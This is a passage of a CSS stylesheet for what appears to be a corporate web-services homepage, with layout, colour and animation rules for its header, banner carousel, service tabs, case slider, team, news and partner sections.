    -moz-transform: rotate(0);
    -o-transform: rotate(0);
  }

  25% {
    transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
  }

  100% {
    transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
  }
}

.tx-head-top a { float: left; width: 30px; height: 30px; margin-left: 20px; cursor: pointer; }

.tx-head-top a.en { background: url(images/top-en.png) center center no-repeat; }

.tx-head-top a.search { background: url(images/top-search.png) center center no-repeat; }

.tx-head-nav .menu > li { margin: 0 20px; }

.tx-head-nav .menu > li:last-child { margin-right: 0; }

.tx-head-nav .menu > li > a { font-size: 18px; color: #fff; }

.tx-head-nav .menu > li.current-menu-item > a, .tx-head-nav .menu > li.current-menu-parent > a, .tx-head-nav .menu > li > a:hover { color: #00c0ff; }

.tx-header.fixer { padding: 18px 20px; }

.tx-header.fixer b { position: absolute; width: 100%; height: 100%; background: #000; opacity: 0.6; top: 0; left: 0; z-index: 10; }

.tx-header.fixer .tx-center { position: relative; z-index: 20; }

.tx-header.fixer .tx-head-top {
  display: none;
}

.tx-header.fixer .tx-head-logo img {
  height: 60px;
}

.tx-header.fixer .tx-head-logo .img1 {
  display: none;
}

.tx-header.fixer .tx-head-logo .img2 {
  display: block;
}

.tx-header.fixer > .tx-center > .fr {
  margin-top: 0;
}

.tx-header.fixer .tx-head-nav .menu > li > a {
  line-height: 60px;
  display: block;
}

.tx-serch-box { position: fixed; width: 100%; height: 100%; background: #07161f; z-index: 9999; right: 100%; opacity: 0; }

.tx-serch-box-logo img { margin-bottom: 30px; }

.tx-serch-box-main { text-align: center; height: 320px; position: absolute; left: 0; top: 0; bottom: 0; margin: auto 0; }

.tx-serch-box-main h3 { font-size: 30px; letter-spacing: 6px; color: #fff; margin-bottom: 50px; }

.tx-serch-box-main form { width: 50%; display: inline-block; }

.tx-serch-box-main form #s { float: left; width: 90%; line-height: 50px; border: none; padding: 0 20px; color: #888; font-size: 16px; }

.tx-serch-box-main form #search-submit { float: left; width: 10%; border: none; background: #3b95ff; color: #fff; line-height: 50px; font-size: 26px; font-family: icontx; }

.tx-search-ul { margin-top: 40px; text-align: center; }

.tx-search-ul li { float: none; display: inline-block; margin: 0 10px; }

.tx-search-ul li a { font-size: 16px; color: #fff; }

.tx-serch-box i { display: block; position: absolute; top: 20px; right: 20px; font-size: 30px; color: #fff; width: 30px; text-align: center; line-height: 30px; height: 30px; color: #fff; border-radius: 50%; cursor: pointer; }

.tx-serch-box.on { right: 0; opacity: 1; }

.tx-banner { position: fixed; top: 0; left: 0; z-index: 100; width: 100%; height: 100%; overflow: hidden; background: #000; }

.tx-banner.fixer { z-index: 88; }

.tx-banner .text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; margin: auto; z-index: 30; width: 43.85%; height: auto; }

.tx-banner .demo-title { position: absolute; top: 0; left: 0; z-index: 1; text-indent: 0.5em; pointer-events: none; }

.tx-banner .line-between { width: 100%; height: 3px; background-color: #7a7a7a; margin: 20px 0; }

.tx-banner .carousel-content { width: 100%; height: 100%; position: relative; margin: 0 auto; }

.tx-banner .carousel { width: 100%; height: 100%; position: relative; overflow: hidden; }

.tx-banner .carousel li { float: left; width: 100%; height: 100%; position: relative; display: none; overflow: hidden; }

.tx-banner .carousel li, .tx-banner .carousel li img { width: 100%; height: 100%; }

.tx-banner .carousel li img { position: absolute; height: 100%; width: 100%; top: 0; bottom: 0; transition: 0.5s; -moz-transition: 0.5s; -webkit-transition: 0.5s; -o-transition: 0.5s; }

.tx-banner .carousel li[style="display: list-item;"] picture img { animation: headh4 6s; -webkit-animation: headh4 6s; }

.tx-banner .carousel-index { position: absolute; bottom: 20px; width: 100%; display: flex; justify-content: center; }

.tx-banner .carousel-index li { float: left; width: 50px; height: 3px; cursor: pointer; margin: 0 3px; background: #fff; text-indent: -9999px; opacity: 0.7; }

/* .tx-banner .carousel li .banner-conbg {position: absolute;width: 100%;height: 100%;display: block;background-repeat: no-repeat;} */
/* .tx-banner .carousel li:nth-of-type(1) .banner-conbg {background-image: url(./images/conbg1.png);top: 30%;left: 13%;} .tx-banner .carousel li:nth-of-type(2) .banner-conbg {background-image: url(./images/conbg2.png);} .tx-banner .carousel li:nth-of-type(3) .banner-conbg {background-image: url(./images/conbg3.png);} .tx-banner .carousel li:nth-of-type(4) .banner-conbg {background-image: url(./images/conbg4.png);} .tx-banner .carousel li:nth-of-type(5) .banner-conbg {background-image: url(./images/conbg5.png);} .tx-banner .carousel li:nth-of-type(6) .banner-conbg {background-image: url(./images/conbg6.png);} */
.tx-banner .carousel li .banner-conbg { position: absolute; width: 100%; height: 100%; top: 0; right: 0; bottom: 0; left: 0; margin: auto; display: block; }

.tx-banner .carousel li .banner-conbg img { display: inline-block; position: absolute; width: auto; height: auto; }

.tx-banner .carousel li:nth-of-type(3) .banner-conbg img { top: 30%; left: 13%; }

.tx-banner .carousel li:nth-of-type(4) .banner-conbg img { top: 40%; right: 10%; }
.tx-banner .carousel li:nth-of-type(1) .banner-conbg,
.tx-banner .carousel li:nth-of-type(2) .banner-conbg,
.tx-banner .carousel li:nth-of-type(5) .banner-conbg,
.tx-banner .carousel li:nth-of-type(6) .banner-conbg,
.tx-banner .carousel li:nth-of-type(8) .banner-conbg {
  display: flex;
  justify-content: center;
}

.tx-banner .carousel li:nth-of-type(5) .banner-conbg img {
  top: 20%;
}
.tx-banner .carousel li:nth-of-type(1) .banner-conbg img,
.tx-banner .carousel li:nth-of-type(2) .banner-conbg img,
.tx-banner .carousel li:nth-of-type(6) .banner-conbg img {
  top: 35%;
}

.tx-banner .carousel li:nth-of-type(7) .banner-conbg img {
  left: 15%;
  top: 36%;
}

.tx-banner .carousel li:nth-of-type(8) .banner-conbg img {
  top: 24%;
}

@media (max-width: 1230px) {
  .tx-banner .carousel li .banner-conbg img {
    max-width: 60%;
  }
}

@media (max-width: 768px) {
  .banner-conbg {
    display: none !important;
  }

  .tx-banner .carousel li .banner-conbg {
    display: none;
  }

  .tx-banner .carousel li img {
    object-fit: cover;
  }

  .aligncenter {
    width: 100% !important;
  }
}

@media (max-width: 460px) {
  .tx-banner .carousel li img {
    object-fit: fill;
  }
}

.tx-banner .carousel-index li.current-index {
  background: #3b95ff;
}

.tx-banner .carousel-index li.on {
  /*background: #3b95ff*/
  position: relative;
}

.tx-banner .carousel-index li.on:before { position: absolute; top: 0; left: 0; content: ""; display: block; height: 100%; background: #3b95ff; animation: liner 5s ease-in-out; animation-fill-mode: forwards; -webkit-animation-fill-mode: forwards; }
@keyframes liner {
  from {
    width: 0;
  }

  to {
    width: 100%;
  }
}

.tx-banner .carousel-index li:hover {
  background: #3b95ff;
}

.tx-banner-bottom { position: absolute; z-index: 30; bottom: 60px; left: 50%; margin-left: -38px; width: 75px; height: 75px; border-radius: 50%; /*border: 1px solid #fff;*/ overflow: hidden; background: url(images/banner-down.png) center center no-repeat; cursor: pointer; animation: bannbottom 2s infinite; -webkit-animation: bannbottom 2s infinite; }

.tx-main { position: relative; z-index: 90; background: #fff; }

.tx-foot {
  position: relative;
  z-index: 90;
}

.tx-experience {
  padding: 22px 0;
  background: #f5f5f5;
}

.tx-experience li {
  width: 20%;
  padding: 0 15px;
  text-align: center;
}

.tx-experience li h4 {
  font-size: 40px;
  letter-spacing: 4px;
  color: #1b74de;
  line-height: 60px;
}

.tx-experience li h3 {
  font-size: 16px;
  color: #666;
  margin-top: 8px;
}

.tx-service {
  position: relative;
}

.tx-service > b {
  position: absolute;
  z-index: -1;
}

.tx-service .b1 {
  left: 0;
  top: 80px;
  width: 263px;
  height: 378px;
  background: url(images/service-bg1.jpg) no-repeat;
  animation: bannbottoms 2s infinite;
  -webkit-animation: bannbottoms 2s infinite;
}

.tx-service .b2 {
  right: 0;
  bottom: 50px;
  width: 155px;
  height: 382px;
  background: url(images/service-bg2.jpg) no-repeat;
  animation: bannbottom 2s infinite;
  -webkit-animation: bannbottom 2s infinite;
}

.tx-service-mains {
  position: relative;
}

.tx-service-main {
  position: absolute;
  top: 0;
  left: 23%;
  width: 54%;
  padding: 0 20px;
}

.tx-service-main > div {
  display: none;
}

.tx-service-main > div.on {
  display: block;
}

.tx-service-main .text {
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  margin: auto 0;
  width: 32%;
}

.tx-service-main .text h3 {
  font-size: 30px;
  margin-bottom: 16px;
  color: #fff;
}

.tx-service-main .text p {
  line-height: 35px;
  font-size: 18px;
  color: #666;
  color: #fff;
}

.tx-service-main > div:nth-child(3) .text h3,
.tx-service-main > div:nth-child(6) .text h3 {
  color: #fff;
}

.tx-service-main > div:nth-child(3) .text p,
.tx-service-main > div:nth-child(6) .text p {
  color: #fff;
}

.tx-service-main .text a {
  display: inline-block;
  line-height: 40px;
  padding: 0 20px;
  background: #fff;
  border-radius: 6px;
  font-size: 14px;
  color: #666;
  margin-top: 18px;
}

.tx-service-main .text a:hover {
  background: #3b95ff;
  color: #fff;
  opacity: 0.7;
}

.tx-service-main .text i {
  font-size: 20px;
  margin-left: 6px;
}

.tx-service-nav li {
  width: 23%;
  margin-top: 18px;
}

.tx-service-nav li:nth-child(1),
.tx-service-nav li:nth-child(3),
.tx-service-nav li:nth-child(5) {
  margin-right: 27%;
}

.tx-service-nav li:nth-child(2),
.tx-service-nav li:nth-child(4),
.tx-service-nav li:nth-child(6) {
  margin-left: 27%;
}

.tx-service-nav li:nth-child(1),
.tx-service-nav li:nth-child(2) {
  margin-top: 0;
}

.tx-service-nav li a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
  text-align: center;
  line-height: 117px;
  font-size: 20px;
  border: 1px solid #f5f5f5;
  background: #f5f5f5;
  cursor: pointer;
}

.tx-service-nav li i {
  font-size: 40px;
  line-height: 40px;
  display: inline-block;
  margin-right: 12px;
  transition: 0s;
  -moz-transition: 0s;
  -webkit-transition: 0s;
  -o-transition: 0s;
}

.tx-service-nav li a:hover,
.tx-service-nav li.active a {
  background: #fff;
  color: #0e5bd9;
  border-color: #0e5bd9;
}

.tx-service-main > .tx-float > .tx-qqs {
  display: block;
  position: relative;
  overflow: hidden;
}

.tx-service-main .chahua {
  position: absolute;
  left: 50px;
  top: 210px;
}

.tx-service-main .chahua2 {
  position: absolute;
  left: 50px;
  top: 160px;
}

.tx-service-main .chahua3 {
  position: absolute;
  left: 120px;
  top: 96px;
}

.tx-service-main .jianhua {
  position: absolute;
  left: 80px;
  top: 110px;
  z-index: 3;
}

.tx-service-main .jianhua2 {
  position: absolute;
  left: 140px;
  top: 176px;
  z-index: 3;
}

.tx-service-main .jianhua3 {
  position: absolute;
  left: 80px;
  top: 110px;
}

.tx-service-main .tupian {
  position: absolute;
  left: 60px;
  top: 160px;
}

.tx-service-main .tupian1 {
  position: absolute;
  left: 210px;
  top: 105px;
}

.tx-service-main .tupian2 {
  position: absolute;
  left: 15px;
  bottom: 155px;
}

.tx-service-main .tupian3 {
  position: absolute;
  left: 135px;
  bottom: 130px;
}

.tx-service-main .tupian4 {
  position: absolute;
  left: 300px;
  bottom: 100px;
}

.tx-service-main .tuiguang {
  position: absolute;
  left: 80px;
  top: 110px;
}

.tx-service-main .tuiguang2 {
  position: absolute;
  top: 110px;
  left: 65px;
}

.tx-service-main .tuiguang3 {
  position: absolute;
  left: 160px;
  top: 120px;
  z-index: 3;
}

.tx-service-main .yunwei {
  position: absolute;
  left: 80px;
  top: 180px;
}

.tx-service-main .yunwei2 {
  position: absolute;
  top: 180px;
  left: 125px;
}

.tx-service-main .yunwei3 {
  position: absolute;
  left: 340px;
  top: 120px;
}

.tx-service-main .tianmao {
  position: absolute;
  left: 70px;
  top: 210px;
}

.tx-service-main .tianmao2 {
  position: absolute;
  left: 110px;
  top: 80px;
}

.tx-service-main .tianmao3 {
  position: absolute;
  left: 260px;
  top: 160px;
}

.tx-service-main > .tx-float > .tx-mb {
  display: none;
}

.tx-main-title {
  text-align: center;
  margin-bottom: 50px;
}

.tx-main-title h3 {
  font-size: 34px;
  color: #3b95ff;
  margin-bottom: 20px;
}

.tx-main-title b {
  font-size: 30px;
  color: #d6d6d6;
  margin-left: 10px;
  font-family: "宋体";
  font-weight: 400;
}

.tx-main-title em {
  font-size: 18px;
  color: #868686;
  line-height: 30px;
}

.tx-main-title .fl {
  display: inline-block;
  float: none;
}

.tx-main-title .fl:first-child {
  margin-right: 100px;
}

.tx-main-title a {
  float: left;
  font-size: 22px;
  line-height: 30px;
  margin: 18px 60px;
  color: #5a5a5a;
}

.tx-main-title a:hover {
  color: #3b95ff;
}

.tx-case {
  background: url(images/case-bg.jpg);
  padding-top: 100px;
}

.tx-case .tx-main-title {
  text-align: left;
}

.tx-case-main .top {
  position: relative;
  height: 300px;
  overflow: hidden;
}

.tx-case-main .top a.img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  z-index: 10;
}

.tx-case-main .box {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 20;
}

.tx-case-main .box b {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.6;
  z-index: 10;
}

.tx-case-main .box img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  z-index: 20;
  opacity: 1;
}

.tx-case-main .boxs {
  opacity: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto 0;
  left: 0;
  width: 100%;
  height: 220px;
  z-index: 30;
  padding: 0 20px;
  text-align: center;
  transform: scale(0);
  -ms-transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
}

.tx-case-main .boxs h3 {
  font-size: 22px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 40px;
}

.tx-case-main .boxs .icon {
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff;
  font-size: 30px;
}

.tx-case-main .boxs h5 {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  margin-top: 8px;
}

.tx-case-main .boxs .more {
  position: relative;
  z-index: 20;
  margin-top: 30px;
  display: inline-block;
  font-size: 30px;
  color: #fff;
  background: #3b95ff;
  opacity: 0.6;
  padding: 0 30px;
  border: 1px solid #fff;
  height: 26px;
  line-height: 20px;
}

.tx-case-main .boxs .more s {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0.4;
  z-index: -1;
}

.tx-case-main .text {
  line-height: 70px;
  padding: 0 20px;
  height: 70px;
  overflow: hidden;
  background: #fff;
  text-align: center;
  font-size: 18px;
}

.tx-case-main .swiper-slide:hover .box b {
  background: #1674e3;
  opacity: 0.8;
}

.tx-case-main .swiper-slide:hover .text {
  background: #1e75d7;
  color: #fff;
}

.tx-case-main .swiper-slide:hover .box img {
  opacity: 0;
}

.tx-case-main .swiper-slide:hover .boxs {
  opacity: 1;
  transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
}

.tx-case-down {
  position: relative;
  padding: 24px 0;
  background: #ebf1f7;
  text-align: center;
}

.tx-case-down .swiper-pagination {
  position: relative;
  width: 122px;
  display: inline-block;
  bottom: 0 !important;
  height: 52px;
  background: #fff;
  border-radius: 6px;
  overflow: hidden;
  z-index: 20;
}

.tx-case-down .swiper-pagination-bullet {
  display: inline-block;
  width: 6px;
  height: 6px;
  border: 1px solid #6c6c6c;
  margin: 22px 2px;
  background: #fff;
  opacity: 1;
}

.tx-case-down .swiper-pagination-bullet-active {
  background: #3b95ff;
  border-color: #3b95ff;
}

.tx-case-down .mains {
  position: absolute;
  width: 122px;
  height: 52px;
  margin: auto;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 10;
}

.tx-case .swiper-button {
  width: 52px;
  height: 52px;
  line-height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  font-size: 20px;
}

.tx-case .swiper-button-next {
  right: -60px;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-case .swiper-button-prev {
  left: -60px;
}

.tx-case .swiper-button[aria-disabled="false"]:hover {
  background: #1e87f0;
  color: #fff;
}

.tx-process-main {
  margin-top: 50px;
}

.tx-process-main li {
  width: 20%;
  text-align: center;
  position: relative;
  cursor: pointer;
}

.tx-process-main li:nth-child(2n-1) {
  margin-top: 120px;
}

.tx-process-main li h4 {
  position: relative;
  top: 0;
  width: 128px;
  height: 128px;
  display: inline-block;
  border: 2px solid #1d7be6;
  padding: 6px;
  border-radius: 50%;
  background: #fff;
  z-index: 20;
}

.tx-process-main li i {
  display: block;
  width: 112px;
  height: 112px;
  line-height: 112px;
  overflow: hidden;
  border-radius: 50%;
  background: #1d7be6;
  font-size: 60px;
  color: #fff;
}

.tx-process-main li em {
  position: absolute;
  z-index: -1;
  top: 6px;
  left: 6px;
  display: block;
  width: 112px;
  height: 112px;
  font-size: 20px;
  padding-top: 18px;
  line-height: 30px;
  background: #1d7be6;
  overflow: hidden;
  border-radius: 50%;
  color: #fff;
}

.tx-process-main li h3 {
  font-size: 20px;
  color: #2b75ca;
  line-height: 30px;
  margin-top: 24px;
}

.tx-process-main li b {
  position: absolute;
  width: 100%;
  border-top: 2px dashed #3b95ff;
  z-index: -1;
}

.tx-process-main li:nth-child(2n-1) h4 {
  animation: process 2s infinite;
  -webkit-animation: process 2s infinite;
}

.tx-process-main li:nth-child(2n) h4 {
  animation: processs 2s infinite;
  -webkit-animation: processs 2s infinite;
}

.tx-process-main li:nth-child(2n-1) b {
  transform: rotate(-24deg);
  -ms-transform: rotate(-24deg);
  -moz-transform: rotate(-24deg);
  -webkit-transform: rotate(-24deg);
  -o-transform: rotate(-24deg);
  top: 0;
}

.tx-process-main li:nth-child(2n) b {
  transform: rotate(24deg);
  -ms-transform: rotate(24deg);
  -moz-transform: rotate(24deg);
  -webkit-transform: rotate(24deg);
  -o-transform: rotate(24deg);
  top: 112px;
}

.tx-process-main li:hover h4 {
  transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -webkit-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
}

.tx-process-main li:hover i {
  opacity: 0;
}

.tx-guanggao1 {
  background: url(images/guangao2-bg.jpg) center center no-repeat;
  text-align: center;
  padding: 30px 0;
}

.tx-guanggao1 h3 {
  display: inline-block;
  font-size: 28px;
  color: #fff;
  text-align: left;
  line-height: 60px;
}

.tx-guanggao1 a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #fff;
  line-height: 48px;
  padding: 0 40px;
  color: #fff;
  border: 1px solid #fff;
  margin-left: 50px;
}

.tx-guanggao1 span {
  display: inline-block;
  text-align: center;
}

.tx-guanggao1 span h4 {
  display: inline-block;
  font-size: 22px;
  color: #fff;
  margin-bottom: 30px;
}

.tx-guanggao1 span i {
  font-size: 30px;
  margin-right: 20px;
}

.tx-guanggao1 span a {
  position: relative;
  z-index: 10;
  display: inline-block;
  font-size: 18px;
  color: #fff;
  border-radius: 4px;
  margin: 0 10px;
  line-height: 40px;
  padding: 0 30px;
  border: 1px solid #fff;
}

.tx-guanggao1 span b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-guanggao1 span a:hover b {
  opacity: 0.1;
}

.tx-team {
  background: #f9fbff;
}

.tx-team-left {
  width: 31%;
  padding: 120px 68px;
  background: #fff;
  box-shadow: 0 0 20px #eee;
  text-align: center;
}

.tx-team-left-title {
  position: relative;
  display: inline-block;
  padding: 15px 32px 15px 60px;
  border: 1px solid #3b95ff;
  text-align: left;
  margin-bottom: 70px;
}

.tx-team-left-title h3 {
  font-size: 34px;
  color: #3b95ff;
  line-height: 34px;
}

.tx-team-left-title h4 {
  font-size: 30px;
  color: #d6d6d6;
  line-height: 30px;
  margin-top: 12px;
  font-family: "宋体";
  font-weight: 700;
}

.tx-team-left-title i {
  position: absolute;
  left: -16px;
  width: 30px;
  height: 30px;
  line-height: 26px;
  background: #3b95ff;
  color: #fff;
  text-align: center;
  border: 3px solid #fff;
}

.tx-team-left-title .i1 {
  bottom: 50px;
}

.tx-team-left-title .i2 {
  bottom: 20px;
}

.tx-team-left p {
  display: block;
  font-size: 16px;
  color: #7b7b7b;
  text-align: left;
  line-height: 50px;
}

.tx-team-left a {
  display: inline-block;
  margin-top: 70px;
  line-height: 48px;
  font-size: 16px;
  background: #3b95ff;
  color: #fff;
  padding: 0 36px;
  border-radius: 4px;
}

.tx-team-left a i {
  font-size: 22px;
  margin-left: 12px;
}

.tx-team-left a:hover {
  opacity: 0.6;
}

.tx-team-right {
  width: 69%;
  padding-left: 60px;
}

.tx-team-main {
  position: relative;
  margin-top: 50px;
}

.tx-team-mains {
  display: none;
  width: 55%;
  padding: 70px 70px 100px 195px;
  background: #fff;
  box-shadow: 0 0 20px #eee;
}

.tx-team-mains .titles {
  position: relative;
  float: right;
  padding-right: 100px;
  padding-bottom: 108px;
  margin-bottom: 36px;
  z-index: 20;
}

.tx-team-mains .titles h3 {
  font-size: 34px;
  color: #1d7be6;
}

.tx-team-mains .titles h4 {
  position: absolute;
  bottom: 0;
  right: 100px;
  font-size: 50px;
  line-height: 50px;
  width: 800px;
  text-align: right;
  font-family: "宋体";
  letter-spacing: 4px;
  color: #bbb;
}

.tx-team-mains p {
  font-size: 16px;
  color: #4d4d4d;
  line-height: 40px;
}

.tx-team-mains img {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 50%;
  height: auto;
  margin: auto 0;
  z-index: 10;
  transform: scale(0);
  -ms-transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
}

.tx-team-mains.on {
  display: block;
}

.tx-team-mains.on img,
.tx-team-mains[style="display: block;"] img {
  transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
}

.tx-team-right-ul li {
  width: 150px;
  margin-left: 80px;
  text-align: center;
  margin-top: 100px;
  cursor: pointer;
}

.tx-team-right-ul li:first-child {
  margin-left: 0;
}

.tx-team-right-ul li a {
  position: relative;
  display: inline-block;
  border-radius: 50%;
  border: 1px dashed #3b95ff;
  background: #f9fbff;
  cursor: pointer;
}

.tx-team-right-ul li i {
  display: inline-block;
  width: 86px;
  height: 86px;
  background: #fff;
  line-height: 86px;
  font-size: 50px;
  color: #3b95ff;
  margin: 10px;
  border-radius: 50%;
  box-shadow: 0 6px 10px #eee;
}

.tx-team-right-ul li a:hover i,
.tx-team-right-ul li.active a i {
  background: #3b95ff;
  color: #fff;
}

.tx-team-right-ul li b {
  position: absolute;
  left: 100%;
  width: 200%;
  height: 1px;
  background: #e8e9f1;
  top: 0;
  bottom: 0;
  margin: auto 0;
}

.tx-team-right-ul li {
  width: 150px;
}

.tx-team-right-ul li h3 {
  font-size: 20px;
  margin-top: 20px;
  color: #5a5a5a;
}

.tx-team-right-ul li.active h3,
.tx-team-right-ul li:hover h3 {
  color: #3b95ff;
}

.tx-value {
  position: relative;
  background: #f8f8f8;
}

.tx-value > b {
  position: absolute;
  width: 44%;
  height: 100%;
  z-index: 10;
  top: 0;
  right: 56%;
  height: 100%;
  background: url(images/value-bg.jpg) right center no-repeat;
}

.tx-value > .tx-center {
  position: relative;
  z-index: 20;
}

.tx-value-main {
  width: 47%;
  background: #fff;
  box-shadow: 0 0 15px #eee;
  padding: 110px 70px;
}

.tx-value-main-title {
  padding: 25px 60px;
  position: relative;
  z-index: 99;
  margin-bottom: 100px;
}

.tx-value-main-title i {
  position: absolute;
  width: 40%;
  height: 100%;
  left: 0;
  top: 0;
  border: 1px solid #3b95ff;
  z-index: -1;
}

.tx-value-main-title h3 {
  font-size: 32px;
  color: #3b95ff;
  padding: 20px 0;
  background: #fff;
}

.tx-value-main-title b {
  font-size: 30px;
  color: #d6d6d6;
  font-family: "宋体";
  margin-left: 20px;
}

.tx-value-main-title em {
  display: block;
  font-size: 18px;
  line-height: 30px;
  color: #868686;
  background: #fff;
  padding-bottom: 5px;
}

.tx-value-main-ul li {
  width: 33.33%;
  text-align: center;
  cursor: pointer;
}

.tx-value-main-ul li i {
  display: inline-block;
  width: 26px;
  height: 2px;
  background: #5c5c5c;
  margin: 18px 0;
}

.tx-value-main-ul li h3 {
  font-size: 18px;
  color: #555;
}

.tx-value-main-ul li em {
  display: block;
  margin-top: 12px;
  font-size: 14px;
  color: #4f4f4f;
}

.tx-value-main-ul li:hover i {
  background: #3b95ff;
}

.tx-value-main-ul li:hover h3 {
  color: #3b95ff;
}

.tx-value-ul {
  width: 53%;
  padding-left: 70px;
}

.tx-value-ul li {
  position: relative;
  top: 0;
  width: 43%;
  padding: 20px 0 20px 80px;
  margin-left: 13%;
  margin-top: 110px;
  cursor: pointer;
}

.tx-value-ul li:nth-child(2n-1) {
  margin-left: 0;
}

.tx-value-ul li:nth-child(1),
.tx-value-ul li:nth-child(2) {
  margin-top: 0;
}

.tx-value-ul li i {
  position: absolute;
  left: 0;
  top: 30px;
  font-size: 50px;
  color: #3b95ff;
}

.tx-value-ul li h3 {
  font-size: 18px;
  color: #3b95ff;
  margin-bottom: 8px;
}

.tx-value-ul li em {
  display: block;
  font-size: 14px;
  line-height: 26px;
}

.tx-value-ul li:hover {
  top: -5px;
}

.tx-news-nav {
  text-align: center;
  margin-bottom: 80px;
}

.tx-news-nav li {
  float: none;
  display: inline-block;
}

.tx-news-nav li a {
  display: block;
  margin: 0 38px;
  font-size: 22px;
  color: #696969;
  border-bottom: 2px solid #fff;
  line-height: 60px;
  cursor: pointer;
}

.tx-news-nav li a:hover,
.tx-news-nav li.active a {
  color: #3b95ff;
  border-bottom: 2px solid #3b95ff;
}

.tx-news-main li {
  width: 47%;
  margin-left: 6%;
  margin-bottom: 50px;
}

.tx-news-main li:nth-child(2n-1) {
  margin-left: 0;
}

.tx-news-main li .times {
  width: 20%;
  text-align: center;
}

.tx-news-main li .times b {
  display: block;
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 10px;
  color: #3b95ff;
}

.tx-news-main li .times em {
  display: block;
  font-size: 18px;
  font-weight: 400;
  color: #7a7a7a;
}

.tx-news-main li .text {
  width: 80%;
}

.tx-news-main li .text h3 {
  font-size: 18px;
  margin-bottom: 8px;
  line-height: 22px;
  height: 22px;
  overflow: hidden;
}

.tx-news-main li .text h3 i {
  color: #f45d7a;
}

.tx-news-main li .text em {
  display: block;
  font-size: 14px;
  color: #929292;
  line-height: 26px;
  height: 52px;
  overflow: hidden;
}

.tx-news-more {
  text-align: center;
}

.tx-news-more a {
  display: inline-block;
  line-height: 44px;
  padding: 0 40px;
  border: 1px solid #3b95ff;
  color: #3b95ff;
  font-size: 16px;
}

.tx-news-more a:hover {
  background: #3b95ff;
  color: #fff;
}

.tx-news-more i {
  font-size: 22px;
  margin-left: 12px;
}

.tx-news-mains {
  display: none;
}

.tx-news-mains.on {
  display: block;
}

/* .tx-guangao2 */
.tx-guangao2 {
  text-align: center;
  background: url(images/gg-bg.jpg) center center no-repeat;
  /* background: url(images/guangao2-bg.jpg) center center no-repeat; */
  background-size: cover;
  height: 100%;
  padding-top: 30px;
  padding-bottom: 30px;
}

.tx-guangao2 h3 {
  display: inline-block;
  font-size: 34px;
  color: #fff;
  line-height: 48px;
}

.tx-guangao2 h4 {
  color: #fff;
  font-size: 20px;
}

.tx-guangao2 a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #fff;
  line-height: 48px;
  padding: 0 40px;
  color: #fff;
  border: 1px solid #fff;
  margin-left: 50px;
}

.tx-guangao2 a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-guangao2 a:hover b {
  opacity: 0.1;
}
.tx-partner-main {
  margin-bottom: 30px;
}
.tx-partner-main li {
  float: left;
  width: 16.66%;
  padding: 10px;
}

.tx-partner-main li a {
  display: block;
  border: 1px solid #e5e5e5;
  overflow: hidden;
  cursor: pointer;
}

.tx-partner-main li a:hover img {
  transform: scale(1.06);
  -ms-transform: scale(1.06);
  -moz-transform: scale(1.06);
  -webkit-transform: scale(1.06);
  -o-transform: scale(1.06);
}

.tx-guangao3 {
  background: #1f8cf9 url(images/guangao3-bg.jpg) center center no-repeat;
}

.tx-guangao3-ul {
  border-bottom: 1px solid #63affb;
}

.tx-guangao3-ul li {
  width: 25%;
  text-align: center;
}

.tx-guangao3-ul li h3 {
  display: inline-block;
  font-size: 20px;
  color: #fff;
  line-height: 86px;
  padding-left: 70px;
  background-position: left center;
  background-repeat: no-repeat;
}

.tx-guangao3-ul li:nth-child(1) h3 {
  background-image: url(images/gg-icon1.png);
}

.tx-guangao3-ul li:nth-child(2) h3 {
  background-image: url(images/gg-icon2.png);
}

.tx-guangao3-ul li:nth-child(3) h3 {
  background-image: url(images/gg-icon3.png);
}

.tx-guangao3-ul li:nth-child(4) h3 {
  background-image: url(images/gg-icon4.png);
}

.tx-guangao3-main {
  padding: 40px 0;
  text-align: center;
}

.tx-guangao3-main h3 {
  font-size: 34px;
  color: #fff;
  margin-bottom: 30px;
}

.tx-guangao3-main em {
  display: inline-block;
  font-size: 20px;
  line-height: 42px;
  padding: 0 40px;
  background: #fff;
  border-radius: 99px;
  color: #3b95ff;
  margin-bottom: 40px;
}

.tx-guangao3-main a {
